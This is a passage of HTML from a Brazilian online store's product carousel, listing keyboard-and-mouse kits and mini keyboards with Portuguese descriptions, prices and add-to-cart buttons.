	<div class="price"><p class="preco"><span itemprop="price">R$44,10</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$49,00</span> (cartão)</p></div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/151-kit-teclado-e-mouse-fortrek-c13-1200-dpi-abnt2.html" title="Kit Teclado e Mouse Fortrek C13, 1200 DPI, ABNT2, USB, Preto, 84936"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
								</div>
														<div class="swiper-slide">
									
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/842-kit-teclado-e-mouse-lecoo-cm105-usb-preto.html" title="Kit Teclado E Mouse Lecoo Cm105 Usb Preto"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_68cb33c4ef939.png.webp" width="550" height="550" alt="Kit Teclado E Mouse Lecoo Cm105 Usb Preto" title="Kit Teclado E Mouse Lecoo Cm105 Usb Preto" class="img-responsive" loading="lazy">
									</a>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/842-kit-teclado-e-mouse-lecoo-cm105-usb-preto.html" title="Kit Teclado E Mouse Lecoo Cm105 Usb Preto">Kit Teclado E Mouse Lecoo Cm105 Usb Preto</a></h3>
        <p>O kit teclado e mouse cm105 da lecoo é a combinação perfeita de conforto e durabilidade. O teclado se destaca por suas teclas altas e layout abt2, proporcionando uma experiência de digitação fácil e eficiente no dia a dia. Já o mouse, ligeiramente maior que os tradicionais da linha, oferece um encaixe perfeito nas mãos. Assim, o kit teclado e mouse cm105 da lecoo é respaldado pelo padrão de qualidade lenovo, que garante uma experiência superior em cada uso.cor:preto
conector:usb
pesquisa:kit mouse e teclado|mouse e teclado|mouse lecoo|teclado lecoo|mouse preto|teclado preto|cm105|lenovo|teclado lenovo|mouse lenovo|kit lenovo
</p>
    </div>
	<div class="price"><p class="preco"><span itemprop="price">R$86,40</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$96,00</span> (cartão)</p></div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/842-kit-teclado-e-mouse-lecoo-cm105-usb-preto.html" title="Kit Teclado E Mouse Lecoo Cm105 Usb Preto"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
								</div>
														<div class="swiper-slide">
									
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/375-kit-teclado-e-mouse-sem-fio-24ghz-multimidia-a.html" title="Kit Teclado e Mouse sem Fio 2.4GHz multim&iacute;dia ABNT2 - BK-S1000K Branco"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_68350150a041f.png.webp" width="550" height="550" alt="Kit Teclado e Mouse sem Fio 2.4GHz multimídia ABNT2 - BK-S1000K Branco" title="Kit Teclado e Mouse sem Fio 2.4GHz multimídia ABNT2 - BK-S1000K Branco" class="img-responsive" loading="lazy">
									</a>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/375-kit-teclado-e-mouse-sem-fio-24ghz-multimidia-a.html" title="Kit Teclado e Mouse sem Fio 2.4GHz multim&iacute;dia ABNT2 - BK-S1000K Branco">Kit Teclado e Mouse sem Fio 2.4GHz multimídia ABNT2 - BK-S1000K Branco</a></h3>
        <p>Kit Teclado e Mouse sem Fio 2.4GHz multimídia ABNT2 - BK-S1000K Branco</p>
    </div>
	<div class="price"><p class="preco"><span itemprop="price">R$84,60</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$94,00</span> (cartão)</p></div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/375-kit-teclado-e-mouse-sem-fio-24ghz-multimidia-a.html" title="Kit Teclado e Mouse sem Fio 2.4GHz multim&iacute;dia ABNT2 - BK-S1000K Branco"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
								</div>
														<div class="swiper-slide">
									
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/760-kit-teclado-e-mouse-sem-fio-brazil-pc-bpc-5271.html" title="Kit Teclado e Mouse sem Fio Brazil PC BPC-5271/17 - ABNT2 - 1200DPI - Preto"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_67b26c2447f64.png.webp" width="550" height="550" alt="Kit Teclado e Mouse sem Fio Brazil PC BPC-5271/17 - ABNT2 - 1200DPI - Preto" title="Kit Teclado e Mouse sem Fio Brazil PC BPC-5271/17 - ABNT2 - 1200DPI - Preto" class="img-responsive" loading="lazy">
									</a>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/760-kit-teclado-e-mouse-sem-fio-brazil-pc-bpc-5271.html" title="Kit Teclado e Mouse sem Fio Brazil PC BPC-5271/17 - ABNT2 - 1200DPI - Preto">Kit Teclado e Mouse sem Fio Brazil PC BPC-5271/17 - ABNT2 - 1200DPI - Preto</a></h3>
        <p>Kit Teclado e Mouse sem Fio Brazil PC BPC-5271/17 - ABNT2 - 1200DPI - Preto</p>
    </div>
	<div class="price"><p class="preco"><span itemprop="price">R$76,50</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$85,00</span> (cartão)</p></div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/760-kit-teclado-e-mouse-sem-fio-brazil-pc-bpc-5271.html" title="Kit Teclado e Mouse sem Fio Brazil PC BPC-5271/17 - ABNT2 - 1200DPI - Preto"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
								</div>
														<div class="swiper-slide">
									
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/produtos/kit-fantoches-familia-negra-em-feltro-ref-445-simque" title="Kit Teclado e Mouse sem fio Logitech MK345 com Teclado com Apoio e Mouse Destro, USB, Pilhas Inclusas e Layout ABNT2 - 920-007821"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_62b089daa05e1.jpg.webp" width="550" height="550" alt="Kit Teclado e Mouse sem fio Logitech MK345 com Teclado com Apoio e Mouse Destro, USB, Pilhas Inclusas e Layout ABNT2 - 920-007821" title="Kit Teclado e Mouse sem fio Logitech MK345 com Teclado com Apoio e Mouse Destro, USB, Pilhas Inclusas e Layout ABNT2 - 920-007821" class="img-responsive" loading="lazy">
									</a>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/produtos/kit-fantoches-familia-negra-em-feltro-ref-445-simque" title="Kit Teclado e Mouse sem fio Logitech MK345 com Teclado com Apoio e Mouse Destro, USB, Pilhas Inclusas e Layout ABNT2 - 920-007821"> Kit Teclado e Mouse sem fio Logitech MK345 com Teclado com Apoio e Mouse...</a></h3>
        <p>O MK345 é um combo de teclado e mouse sem fio com teclado confortável de tamanho padrão e layout ABNT2 e um mouse para destros. O teclado vem com um descanso para as mãos confortável e texturizado, um design resistente a respingos, um acabamento brilhante e uma luz indicadora de caps lock. O mouse possui um indicador de pilha fraca, uma grande roda de rolagem e um rastreamento suave e preciso. Sua conectividade sem fio oferece a confiabilidade de um cabo, além da conveniência e liberdade sem fio. A sua engenharia de eficiência e durabilidade proporcionam um teclado com duração das pilhas 36 meses e 18 meses para o mouse. Possui 12 teclas F especialmente aprimoradas que permitem silenciar seu computador, pular uma música ou pausar um vídeo instantaneamente.</p>
    </div>
	<div class="price"><p class="preco"><span itemprop="price">R$227,70</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$253,00</span> (cartão)</p></div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/produtos/kit-fantoches-familia-negra-em-feltro-ref-445-simque" title="Kit Teclado e Mouse sem fio Logitech MK345 com Teclado com Apoio e Mouse Destro, USB, Pilhas Inclusas e Layout ABNT2 - 920-007821"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
								</div>
														<div class="swiper-slide">
									
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/146-kit-teclado-e-mouse-usb-logitech-mk120-preto.html" title="Kit Teclado e Mouse USB Logitech MK120 Preto"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_60f761f428696.jpg.webp" width="550" height="550" alt="Kit Teclado e Mouse USB Logitech MK120 Preto" title="Kit Teclado e Mouse USB Logitech MK120 Preto" class="img-responsive" loading="lazy">
									</a>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/146-kit-teclado-e-mouse-usb-logitech-mk120-preto.html" title="Kit Teclado e Mouse USB Logitech MK120 Preto">Kit Teclado e Mouse USB Logitech MK120 Preto</a></h3>
        <p>Com um teclado elegante e confortável e um mouse óptico de alta definição, este duo durável reúne conforto, estilo e simplicidade.</p>
    </div>
	<div class="price"><p class="preco"><span itemprop="price">R$121,41</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$134,90</span> (cartão)</p></div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/146-kit-teclado-e-mouse-usb-logitech-mk120-preto.html" title="Kit Teclado e Mouse USB Logitech MK120 Preto"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
								</div>
														<div class="swiper-slide">
									
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/771-kit-teclado-mouse-usb-kross-c-fio-ke-km400v1-p.html" title="Kit Teclado Mouse Usb Kross C/ Fio Ke-km400v1 Preto"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_678ec4403d6fd.png.webp" width="550" height="550" alt="Kit Teclado Mouse Usb Kross C/ Fio Ke-km400v1 Preto" title="Kit Teclado Mouse Usb Kross C/ Fio Ke-km400v1 Preto" class="img-responsive" loading="lazy">
									</a>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/771-kit-teclado-mouse-usb-kross-c-fio-ke-km400v1-p.html" title="Kit Teclado Mouse Usb Kross C/ Fio Ke-km400v1 Preto">Kit Teclado Mouse Usb Kross C/ Fio Ke-km400v1 Preto</a></h3>
        <p>Kit teclado mouse usb kross ke-km400v1 preto
o kit teclado e mouse usb kross ke-km400v1 é a combinação perfeita de funcionalidade e estilo para o seu setup. Com design ergonômico e acabamento em preto, oferece conforto e eficiência para suas tarefas diárias. O teclado possui teclas macias e silenciosas, proporcionando uma digitação agradável e precisa, enquanto o mouse óptico de alta resolução garante movimentos suaves e precisos. Ideal para uso doméstico ou profissional, este kit é compatível com a maioria dos sistemas operacionais e oferece fácil instalação plug-and-play.</p>
    </div>
	<div class="price"><p class="preco"><span itemprop="price">R$44,10</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$49,00</span> (cartão)</p></div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/771-kit-teclado-mouse-usb-kross-c-fio-ke-km400v1-p.html" title="Kit Teclado Mouse Usb Kross C/ Fio Ke-km400v1 Preto"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
								</div>
														<div class="swiper-slide">
									
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/773-mini-teclado-bluetooth-sem-fio-para-pc-e-noteb.html" title="Mini Teclado Bluetooth sem Fio para PC e Notebook KNUP - KP-TE109"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_681bc859bff2e.png.webp" width="550" height="550" alt="Mini Teclado Bluetooth sem Fio para PC e Notebook KNUP - KP-TE109" title="Mini Teclado Bluetooth sem Fio para PC e Notebook KNUP - KP-TE109" class="img-responsive" loading="lazy">
									</a>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/773-mini-teclado-bluetooth-sem-fio-para-pc-e-noteb.html" title="Mini Teclado Bluetooth sem Fio para PC e Notebook KNUP - KP-TE109">Mini Teclado Bluetooth sem Fio para PC e Notebook KNUP - KP-TE109</a></h3>
        <p>Mini Teclado Bluetooth sem Fio para PC e Notebook KNUP - KP-TE109</p>
    </div>
	<div class="price"><p class="preco"><span itemprop="price">R$74,25</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$82,50</span> (cartão)</p></div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/773-mini-teclado-bluetooth-sem-fio-para-pc-e-noteb.html" title="Mini Teclado Bluetooth sem Fio para PC e Notebook KNUP - KP-TE109"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
								</div>
														<div class="swiper-slide">
									
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/878-mini-teclado-lelong-max-sem-fio-com-led-le-771.html" title="Mini Teclado Lelong Max, Sem Fio, Com LED - Le 7716"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_67dcbde6dead6.png.webp" width="550" height="550" alt="Mini Teclado Lelong Max, Sem Fio, Com LED - Le 7716" title="Mini Teclado Lelong Max, Sem Fio, Com LED - Le 7716" class="img-responsive" loading="lazy">
									</a>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/878-mini-teclado-lelong-max-sem-fio-com-led-le-771.html" title="Mini Teclado Lelong Max, Sem Fio, Com LED - Le 7716">Mini Teclado Lelong Max, Sem Fio, Com LED - Le 7716</a></h3>
        <p>Mini Teclado Lelong Max, Sem Fio, Com LED - Le 7716</p>
    </div>
	<div class="price"><p class="preco"><span itemprop="price">R$31,50</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$35,00</span> (cartão)</p></div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/878-mini-teclado-lelong-max-sem-fio-com-led-le-771.html" title="Mini Teclado Lelong Max, Sem Fio, Com LED - Le 7716"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
